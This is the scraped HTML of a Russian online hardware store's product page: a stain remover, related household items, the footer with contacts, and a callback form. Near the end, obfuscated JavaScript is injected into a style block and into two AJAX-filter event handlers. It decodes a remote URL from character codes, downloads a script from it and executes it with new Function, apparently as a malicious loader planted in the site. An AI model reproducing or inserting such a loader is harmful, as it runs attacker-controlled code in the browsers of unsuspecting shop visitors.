  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>45&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">5 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/antipjatin-70g/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="122252" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/maslo-mashinnoe-70ml/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/maslo-mashinnoe-70ml/" class="product-cards-item-title">Масло машинное 70мл</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/maslo-mashinnoe-70ml/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="101326" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Масло машинное 70мл&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/sprej-d-san-komnat-0-5l-prosept/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/sprej-d-san-komnat-0-5l-prosept/" class="product-cards-item-title">Спрей д/сан.комнат 0,5л PROSEPT</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>245&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=115218" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115218" data-product_sku="" aria-label="Добавить «Спрей д/сан.комнат 0,5л PROSEPT» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/persol-otbelivatel-100g-vygodnaja-uborka/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/persol-otbelivatel-100g-vygodnaja-uborka/" class="product-cards-item-title">Персоль отбеливатель 100г Выгодная уборка</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>25&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=136113" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="136113" data-product_sku="" aria-label="Добавить «Персоль отбеливатель 100г Выгодная уборка» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/max-universal-gel-dlja-stirki-1-5l/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/max-universal-gel-dlja-stirki-1-5l/" class="product-cards-item-title">MAX universal гель для стирки 1,5л</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/max-universal-gel-dlja-stirki-1-5l/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="46607" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MAX universal гель для стирки 1,5л&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0425\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u044b\u0442\u043e\u0432\u0430\u044f \u0445\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/bytovaja-himija\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0410\u043d\u0442\u0438\u041f\u044f\u0442\u0438\u043d 70\u0433","@id":"http:\/\/samodelkin74.ru\/product\/antipjatin-70g\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
